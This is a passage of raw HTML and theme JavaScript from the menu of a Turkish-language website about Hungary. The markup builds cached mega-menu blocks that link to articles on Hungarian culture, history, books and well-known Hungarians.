https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
